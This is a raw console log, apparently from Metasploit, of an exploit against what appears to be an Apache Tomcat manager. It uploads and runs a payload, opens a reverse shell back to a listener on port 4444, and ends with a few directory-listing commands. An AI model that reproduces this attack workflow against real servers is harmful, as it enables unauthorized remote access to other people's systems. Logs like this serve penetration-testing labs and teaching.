 [*] Started reverse TCP handler on 192.168.101.22:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zTMKhO3SFpkBxGSNY...
[*] Executing zTMKhO3SFpkBxGSNY...
[*] Undeploying zTMKhO3SFpkBxGSNY ...
[*] Undeployed at /manager/html/undeploy
[*] Command shell session 1 opened (192.168.101.22:4444 → 192.168.101.21:49531) at 2025-07-02 22:04:02 -0500
dir3
pws
/bin/sh: line 5: pws: command not found
pwd
/
ls
bin
tab3_go
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz